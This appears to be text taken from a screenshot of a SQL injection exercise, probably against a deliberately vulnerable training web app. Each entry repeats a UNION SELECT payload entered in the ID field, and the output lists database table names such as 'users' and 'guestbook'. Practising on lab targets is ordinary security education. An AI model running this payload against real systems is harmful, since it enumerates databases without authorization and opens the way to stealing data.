 ID: ' and 1 = 0 union select null, table_name from information_schema.tables #
First name:
Surname: guestbook
ID: ' and 1 = 0 union select null, table_name from information_schema.tables #
First name:
Surname: users
ID: ' and 1 = 0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: ' and 1 = 0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: ' and 1 = 0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS